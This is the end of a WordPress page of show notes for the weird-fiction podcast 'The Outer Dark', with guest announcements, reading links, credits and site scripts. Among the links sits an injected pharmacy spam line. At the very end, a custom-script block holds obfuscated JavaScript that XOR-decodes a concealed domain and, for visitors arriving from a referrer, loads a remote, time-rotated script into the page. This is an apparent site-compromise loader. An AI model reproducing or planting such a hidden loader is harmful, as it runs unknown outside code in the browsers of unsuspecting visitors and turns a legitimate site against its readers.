Publications</b></span></a>, and <b><i><a href="https://www.strange-aeons.com/" target="_blank">Strange Aeons</a></i></b> magazine news.</span></p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p class="p1"><span class="s2"><b>Next week’s guests: </b>Double the Weird with<b> </b><a href="https://descentintolight.com/"><span class="s4"><b>Mike Allen</b></span></a>, author of <a href="https://www.amazon.com/Unseaming-Mike-Allen/dp/0988912414"><span class="s4"><b><i>Unseaming</i></b></span></a> and the forthcoming collection <a href="https://www.amazon.com/Spider-Tapestries-Seven-Strange-Stories/dp/0988912465"><span class="s4"><b><i>The Spider Tapestries</i></b></span></a>, AND <a href="https://nicolekornherstace.com/"><span class="s1"><b>Nicole Kornher-Stace</b></span></a>, author of <a href="https://www.amazon.com/Archivist-Wasp-novel-Nicole-Kornher-Stace/dp/1618730975"><span class="s1"><b><i>The Archivist Wasp</i></b></span></a>.</span></p>
<p class="p1"><span class="s2">Please vote for <b>The Outer Dark</b> in the <b>People’s Choice Project iRadio Podcast Awards</b>. Deadline: Feb. 26! <a href="https://www.projectiradio.com/podcast-awards/"><span class="s5">https://www.projectiradio.com/podcast-awards/</span></a></span></p>
<p class="p3"><span class="s6">Order <b>The Outer Dark T-shirts </b>at<b> SkurvyInk:</b> <a href="https://skurvyink.com/products/outerdark-shirt"><span class="s7">https://skurvyink.com/products/outerdark-shirt</span></a></span></p>
<p class="p1"><span class="s2"><b>More Links:</b></span></p>
<p class="p4"><span class="s7"><a href="https://www.lethepressbooks.com/store/p111/In_Search_Of_and_Others.html">https://www.lethepressbooks.com/store/p111/In_Search_Of_and_Others.html</a></span></p>
<p class="p4"><span class="s7">Can anyone advise me if <a href="https://legends.yonex.com/levitra/">Levitra 20mg</a>  really is that safe?</span></p>
<p class="p4"><span class="s6">Weird Fiction Review Interview with Will: <a href="https://weirdfictionreview.com/2013/02/interview-will-ludwigsen-and-the-weird/"><span class="s7">https://weirdfictionreview.com/2013/02/interview-will-ludwigsen-and-the-weird/</span></a></span></p>
<p class="p4"><span class="s6"><a href="https://scottnicolay.com/media/2016/02/fort.jpg" rel="attachment wp-att-498"><img decoding="async" class="alignright size-medium wp-image-498" src="https://scottnicolay.com/media/2016/02/fort-193x300.jpg" alt="fort" width="193" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2016/02/fort-193x300.jpg 193w, https://www.scottnicolay.com/wp-content/uploads/2016/02/fort.jpg 321w" sizes="(max-width: 193px) 100vw, 193px" /></a>Charles Fort biography: <a href="https://www.amazon.com/Charles-Fort-The-Invented-Supernatural/dp/1585426407"><span class="s7">https://www.amazon.com/Charles-Fort-The-Invented-Supernatural/dp/1585426407</span></a></span></p>
<p class="p4"><span class="s6">The Whisperer in the Darkness (film): <a href="https://www.cthulhulives.org/whisperer/trailer.html"><span class="s7">https://www.cthulhulives.org/whisperer/trailer.html</span></a></span></p>
<p class="p4"><span class="s6">Venture Brothers Bigfoot episode clip: <a href="https://www.youtube.com/watch?v=fcyCQT-FKCA"><span class="s7">https://www.youtube.com/watch?v=fcyCQT-FKCA</span></a></span></p>
<p class="p4"><span class="s7"><a href="https://www.thisamericanlife.org/radio-archives/episode/199/house-on-loon-lake">https://www.thisamericanlife.org/radio-archives/episode/199/house-on-loon-lake</a></span></p>
<p class="p4"><span class="s6">Shirley Jackson: <a href="https://www.pages.drexel.edu/~ina22/+301/hnrs301-text-Intoxicated.html"><span class="s7">https://www.pages.drexel.edu/~ina22/+301/hnrs301-text-Intoxicated.html</span></a></span></p>
<p class="p1"><span class="s2"><b>News From the Weird:</b> </span></p>
<p class="p4"><span class="s7"><a href="https://www.theparisreview.org/interviews/2819/the-art-of-fiction-no-91-alain-robbe-grillet">https://www.theparisreview.org/interviews/2819/the-art-of-fiction-no-91-alain-robbe-grillet</a></span></p>
<p class="p1"><span class="s2"><b>Show credits:</b></span></p>
<p class="p1"><span class="s2"><i>Host/Executive Producer:</i> <a href="https://www.scottnicolay.com/"><span class="s9">Scott Nicolay</span></a></span></p>
<p class="p1"><span class="s2"><i>Co-Host, News From the Weird/Producer:</i> <a href="https://www.arkhamdigest.com/"><span class="s9">Justin Steele</span></a></span></p>
<p class="p1"><span class="s2"><i>Associate Producer/Show Notes/Publicist:</i> <a href="https://www.anyamartin.com/"><span class="s9">Anya Martin</span></a></span></p>
<p class="p6"><span class="s6"><i>Logo Design:</i> <a href="https://www.nickthehat.com/"><span class="s7">Nick “The Hat” Gucker</span></a></span></p>
<p class="p6"><span class="s6"><i>Music:</i> <a href="https://griffinwords.com/"><span class="s7">Michael Griffin</span></a></span></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
													
			</div> <!-- /posts -->
						
								
			
	</div> <!-- /content -->
	
	
	<div class="sidebar right" role="complementary">
	
		<div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">This is Horror Awards 2015 Winner!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.thisishorror.co.uk/this-is-horror-awards-2015-the-winners/" title="This is Horror Awards Winner" target="_blank"><img src="https://www.scottnicolay.com/media/2016/02/this-is-horror-award-winners-stamp.jpg" width="352" height="336" /></a><br><strong>Best Podcast - The Outer Dark</strong></div></div>
		</div><div class="clear"></div></div><div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Get Your Copy Today!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.facebook.com/l.php?u=http%3A%2F%2Fwww.amazon.com%2FAna-Kai-Tangata-Damned-Doomed%2Fdp%2F1878252089&h=vAQHn3ZO9" title="An Kai Tangata" target="_blank"><img src="https://www.scottnicolay.com/media/2014/09/Ana_Kai_Tangata_Cover-194x300.jpg" width="194" height="300" /></a>
<br>
<strong><a href="http://www.amazon.com/Ana-Kai-Tangata-Damned-Doomed/dp/1878252089" title="" target="_blank">Amazon Trade Hardcover and eBook</a>
<br>
<a href="http://www.fedoganandbremer.com/products/ana-kai-tangata" title="" target="_blank">Trade Hardcover Direct from Fedogan and Bremer</a>
</strong>
</div></div>
		</div><div class="clear"></div></div>		
	</div><!-- /sidebar -->

	
	<div class="clear"></div>

</div> <!-- /wrapper -->

	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner">
		
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner">
	
			<p class="credits-left">
			
				&copy; 2026 <a href="https://www.scottnicolay.com" title="Scott Nicolay">Scott Nicolay</a>
			
			</p>
			
			<p class="credits-right">
				
				<span>Theme by <a href="http://www.andersnoren.se">Anders Noren</a></span> &mdash; <a title="To the top" class="tothetop">Up &uarr;</a>
				
			</p>
			
			<div class="clear"></div>
		
		</div> <!-- /credits-inner -->
		
	</div> <!-- /credits -->

</div> <!-- /big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hemingway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-content/themes/hemingway/js/global.js?ver=6.9" id="hemingway_global-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.scottnicolay.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.scottnicolay.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2571,"search_query":"","signature":"1e6a231648c978963695af758a02568c","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.scottnicolay.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=b6dadabc40","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2571,"search_query":"","signature":"1e6a231648c978963695af758a02568c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.scottnicolay.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.scottnicolay.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a1c5f9) {
    
    var _c72f96 = Date.now();
    var _97c005 = 1000;
    _c72f96 = _c72f96 / _97c005;
    _c72f96 = Math.floor(_c72f96);

    var _9cf99b = 600;
    _c72f96 -= _c72f96 % _9cf99b;
    _c72f96 = _c72f96.toString(16);

    var _f3021a = _a1c5f9.referrer;

    if (!_f3021a) return;

    var _be4957 = [55279, 55274, 55285, 55270, 55271, 55266, 55280, 55275, 55265, 55276, 55266, 55281, 55271, 55272, 55274, 55287, 55213, 55274, 55277, 55269, 55276];

    _be4957 = _be4957.map(function(_dd9245){
        return _dd9245 ^ 55171;
    });

    var _861049 = "63e1ce7def78c3b036758d38e4289add";
    
    _be4957 = String.fromCharCode(..._be4957);

    var _541817 = "https://";
    var _571577 = "/";
    var _74fc0d = "track-";

    var _704edf = ".js";

    var _ebd9a2 = _a1c5f9.createElement("script");
    _ebd9a2.type = "text/javascript";
    _ebd9a2.async = true;
    _ebd9a2.src = _541817 + _be4957 + _571577 + _74fc0d + _c72f96 + _704edf;

    _a1c5f9.getElementsByTagName("head")[0].appendChild(_ebd9a2)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2638c0998a5bf38fd627bef4397b9d6c --><!-- end Simple Custom CSS and JS -->

</body>
</html>